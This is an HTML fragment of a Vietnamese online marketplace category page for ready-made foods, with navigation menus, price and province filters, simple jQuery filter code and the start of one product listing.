                    <a class="a-lv-3" href="/cay-thuoc---duoc-lieu-c485.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây thuốc - dược liệu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/con-vat-khac-c486.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Con vật khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-go-my-nghe-c300.html"><i class="fa fa-angle-right"></i>Sản phẩm khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/da-my-nghe-c472.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đá mỹ nghệ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-go-my-nghe-c473.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ gỗ mỹ nghệ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-gom-do-su-c474.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ gốm/ đồ sứ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tho-cam-c475.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thổ cẩm</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/tin-can-mua-c487.html"><i class="fa fa-angle-right"></i>TIN CẦN MUA</a>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/ky-thuat---cong-nghe-c612.html">Kỹ thuật - Công nghệ</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/smarthome---nha-thong-minh-c594.html"><i class="fa fa-angle-right"></i>SmartHome - Nhà thông minh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nha-thong-minh-c596.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị nhà thông minh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nha-thong-minh-c595.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>SmartZ PM-SmartHome thế hệ mới</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nha-thong-minh-c597.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị an ninh, báo động</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/camera-chuyen-dung-c598.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Camera chuyên dụng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/giai-phap-nha-mau-tron-goi-c599.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Giải pháp nhà mẫu trọn gói</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thiet-bi--phu-kien-dien-tu-c583.html"><i class="fa fa-angle-right"></i>Thiết bị & Phụ kiện điện tử</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dien-thoai-c584.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Điện thoại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/laptop-pc-tablet-c585.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Laptop, PC, Tablet</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-anh-may-quay-phim-c586.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ảnh, máy quay phim</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tv--video-c587.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>TV & Video</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/am-thanh-anh-sang-c588.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Âm thanh, ánh sáng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-linh-phu-kien-dien-tu-khac-c589.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị, linh-phụ kiện điện tử khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/o-to---xe-may---xe-dap-c590.html"><i class="fa fa-angle-right"></i>Ô tô - Xe máy - Xe đạp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/o-to-c591.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ô tô, linh-phụ kiện, phụ tùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-may-linh-phu-kien-phu-tung-c592.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe máy, linh-phụ kiện, phụ tùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-dap-linh-phu-kien-phu-tung-c593.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe đạp, linh-phụ kiện, phụ tùng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/nha-cua---doi-song-c539.html">Nhà cửa - Đời sống</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html"><i class="fa fa-angle-right"></i>Điện gia dụng</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-dieu-hoa-c546.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt điều hòa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-phun-suong-c547.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt phun sương</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xay-sinh-to-c548.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xay sinh tố</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/am-sieu-toc-c549.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ấm siêu tốc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ban-la-may-xay-toc-c550.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bàn là, máy xấy tóc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lo-vi-song-c551.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lò vi sóng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/noi-com-dien-noi-ap-suat-c552.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nồi cơm điện, nồi áp suất</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-den-suoi-c560.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt, đèn sưởi</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/noi-com-dien-noi-ap-suat-c542.html"><i class="fa fa-angle-right"></i>Đồ gia dụng</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/noi---chao-c553.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nồi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chao-c554.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chảo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hop-dung-thuc-pham-c555.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ấm đun nước</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dao---thot---muong--thia-c556.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dao - Thớt - Muỗng -Thìa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hop-dung-thuc-pham-c557.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hộp đựng thực phẩm</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html"><i class="fa fa-angle-right"></i>Thiết bị nhà bếp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bep-dien-tu-c558.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bếp điện từ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bep-hong-ngoai-c559.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bếp hồng ngoại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vi-nuong-c561.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Vỉ nướng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lo-nuong-c562.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lò nướng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bep-gas-duong-am-c563.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bếp gas (dương, âm)</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/dien-tu---dien-lanh-c544.html"><i class="fa fa-angle-right"></i>Điện tử - Điện lạnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-nuoc-nong-lanh-c569.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây nước nóng lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-loc-nuoc-c570.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy lọc nước</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dieu-hoa-khong-khi-c571.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Điều hòa không khí</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-lam-mat-khong-khi-c572.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy làm mát không khí</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/quat-dieu-hoa-c573.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Quạt điều hòa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/binh-nuoc-nong-c574.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bình nước nóng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
            </div>
    <div class="shadow-open-menu"></div>

<style>
    @media (max-width: 991px){
        .nav-menu {
            display: none !important;
        }
    }
</style>                </div>
            </div>
        </div>
    </div>
    <div class="margin-mobile">
        <div class="full-width">
            <div class="container no-pad-mobile">
                <div class="pad-white">

                        <div class="breadcrumb">
                    <a href="/" title="Trang chủ">Trang chủ</a> <i class="fa fa-angle-right"></i>                        <a href="/che-bien-san-c153.html" title="Chế biến sẵn">Chế biến sẵn</a> <i class="fa fa-angle-right"></i>                        <a href="/thuc-an-che-bien-san-c156.html" title="Đồ chế biến sẵn khác">Đồ chế biến sẵn khác</a>                 </div>

                        <div class="product-page">
    <div class="shadow-open-filter"></div>
    <div class="row">
        <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 awe-check hide-mobile-check pad-0">
            <div class="filter-box-left">
                <div class="cate-box">
    <div class="list-cate-box">
                                    <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/pate--xuc-xich--lap-suon-c468.html">
                        <em>•</em>Pate- Xúc xích- Lạp sườn                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/gio--cha--thit-xong-khoi-c469.html">
                        <em>•</em>Giò- Chả- Thịt xông khói                    </a>
                                    </div>
                            <div class=" menu-bar-lv-1 ">
                    <a class="a-lv-1" href="/nem-cac-loai-c471.html">
                        <em>•</em>Nem các loại                    </a>
                                    </div>
                        </div>
</div>
<style>
    @media(min-width: 1200px) {
        .menu-bar-lv-1:hover .menu-bar-lv-2 {
            display: block;
        }

        /* .menu-bar-lv-2:hover .menu-bar-lv-3 {
            display: block !important;
        } */

        .filter-box-left .cate-box .menu-bar-lv-1.active a {
            color: #96cb45;
        }
    }
</style>                <div class="option-filter awe-check group-filter">
    <div class="categories-menu">
        <h2>
            Giá sản phẩm        </h2>
        <div class="group-check-box active">
            <div class="radio">
                <input type="radio" class="select-price"  data-min="" data-max="" name="radiobox" value="">
                <label><span class="text-clip" title="radio"> Tất cả </span></label>
            </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="0" data-max="50000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 0 - 50.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="50000" data-max="100000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 50.000 - 100.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="100000" data-max="500000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 100.000 - 500.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="500000" data-max="1000000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 500.000 - 1.000.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="1000000" data-max="5000000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 1.000.000 - 5.000.000</span></label>
                    </div>
                                <div class="radio">
                        <input type="radio" class="select-price"  data-min="5000000" data-max="10000000" name="radiobox" value="">
                        <label><span class="text-clip" title="radio"> 5.000.000 - 10.000.000</span></label>
                    </div>
                    </div>
    </div>
</div>
<div class="option-filter awe-check group-filter">
    <div class="categories-menu max-height-change">
        <h2>
            Nơi bán        </h2>
        <div class="group-check-box active">
            <div class="checkbox">
                <input type="checkbox"  class="select-province" data="" class="ais-checkbox" value="checkbox">
                <label><span class="text-clip" title="checkbox">Tất cả</span></label>
            </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="57" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">An Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="15" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bắc Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="4" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bắc Kạn</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="62" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bạc Liêu</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="18" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bắc Ninh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="53" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bến Tre</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="47" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Dương</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="35" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Định</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="45" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Phước</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="39" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Bình Thuận</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="63" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Cà Mau</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="59" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Cần Thơ</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="3" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Cao Bằng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="32" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đà nẵng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="42" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đắk Lắk</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="43" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đắk Nông</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="7" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Điện Biên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="48" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đồng Nai</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="56" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Đồng Tháp</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="41" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Gia Lai</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="2" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="23" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Nam</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="1" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Nội</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="28" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hà Tĩnh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="19" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hải Dương</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="20" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hải Phòng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="60" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hậu Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="50" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hồ Chí Minh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="11" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hòa Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="21" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Hưng Yên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="37" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Khánh Hòa</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="58" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Kiên Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="40" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Kon Tum</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="8" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lai Châu</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="44" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lâm Đồng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="13" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lạng Sơn</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="6" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Lào Cai</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="51" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Long An</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="24" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Nam Định</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="27" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Nghệ An</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="25" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Ninh Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="38" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Ninh Thuận</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="16" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Phú Thọ</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="36" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Phú Yên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="29" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="33" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Nam</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="34" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Ngãi</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="14" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Ninh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="30" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Quảng Trị</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="61" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Sóc Trăng</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="9" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Sơn La</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="46" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Tây Ninh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="22" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thái Bình</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="12" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thái Nguyên</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="26" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thanh Hóa</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="31" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Thừa Thiên Huế</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="52" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Tiền Giang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="54" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Trà Vinh</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="5" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Tuyên Quang</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="55" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Vĩnh Long</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="17" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Vĩnh Phúc</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="49" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Vũng Tàu</span></label>
                </div>
                            <div class="checkbox">
                    <input type="checkbox"  class="select-province" data="10" class="ais-checkbox" value="checkbox">
                    <label><span class="text-clip" title="checkbox">Yên Bái</span></label>
                </div>
                    </div>
    </div>
    <div class="view-add">
        <span>Xem thêm</span>
    </div>
    <div class="view-litte">
        <span>Thu gọn</span>
    </div>
</div>
<style type="text/css">
    .select-price,
    .select-province,
    .view-add,
    .view-litte {
        cursor: pointer;
    }

    .max-height-change {
        max-height: 215px;
        overflow: hidden;
    }

    .view-litte {
        display: none;
    }

    .option-filter h2 {
        text-transform: uppercase;
    }
</style>
<script type="text/javascript">
    $(document).ready(function() {
        $('.select-price').click(function() {
            var min = $(this).attr('data-min');
            var max = $(this).attr('data-max');
            document.location.href = '/thuc-an-che-bien-san-c156.html?price_min='+ min + '&price_max=' + max;
        });

        $('.select-province').click(function() {
            var province = $(this).attr('data');
            document.location.href = '/thuc-an-che-bien-san-c156.html?province_id=' + province;
        });

        $('.view-add').click(function() {
            $(this).parent().find('.max-height-change').css('max-height', 'unset');
            $(this).parent().find('.view-litte').css('display', 'block');
            $(this).css('display', 'none');
        });

        $('.view-litte').click(function() {
            $(this).parent().find('.max-height-change').css('max-height', '215px');
            $(this).parent().find('.view-add').css('display', 'block');
            $(this).css('display', 'none');
        });
    });
</script>            </div>
        </div>
        <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12 pad-0">
            <div class="border-left-product">
                <div class="filter-review-detail">
    <div class="filter-review filter-list-product">
        <div class="btn-show-filter">
            <img src="/images/ic-filter-hv.png" alt=""> Bộ lọc sản phẩm
        </div>
        <div class="option-sub-filter">
            <div class="top-sub-filter">
                <h2>
                    Ưu tiên xem
                </h2>
                <ul>
                                            <li>
                            <a class="" href="/thuc-an-che-bien-san-c156.html?order=ishot">Chọn lọc</a>
                        </li>
                                            <li>
                            <a class="active" href="/thuc-an-che-bien-san-c156.html?order=isnew">Hàng mới</a>
                        </li>
                                            <li>
                            <a class="" href="/thuc-an-che-bien-san-c156.html?order=isfast">Bán chạy</a>
                        </li>
                                            <li>
                            <a class="" href="/thuc-an-che-bien-san-c156.html?order=is_sale">Giảm giá nhiều</a>
                        </li>
                                            <li>
                            <a class="" href="/thuc-an-che-bien-san-c156.html?order=price">Giá thấp</a>
                        </li>
                                            <li>
                            <a class="" href="/thuc-an-che-bien-san-c156.html?order=-price">Giá cao</a>
                        </li>
                                    </ul>
                <div class="search-in-product">
                    <form action="">
                        <input type="text" name="name" value="" placeholder="Tìm sản phẩm">
                        <input type="submit" class="search-icon">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>                <div class="list-product-categories">
                    <div class="row multi-columns-row">
                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 item-col-5">
        <div class="item-product">
            <div class="img">
                                                <a href="/ga-ri-nguyen-con-u-muoi-hang-black--san-pham-ocop-p43573.html">
                    <img class="hover-img lazyload"
                         data-src="https://nongsanbanbuon.com/staticw/media/images/shop/s230_230/ac9c3e960fddb583eccc8-1733315458.jpg"
                         alt="Gà Ri nguyên con ủ muối HẰNG BLACK – Sản phẩm OCOP">
                </a>
                            </div>
            <div class="title">
                <h3>
                    <a href="/ga-ri-nguyen-con-u-muoi-hang-black--san-pham-ocop-p43573.html">
                        Gà Ri nguyên con ủ muối HẰNG BLACK – Sản phẩm OCOP                    </a>
                </h3>
                <div class="price">
                    <b>Liên hệ</b>
                                    </div>
                                    <div class="addr">
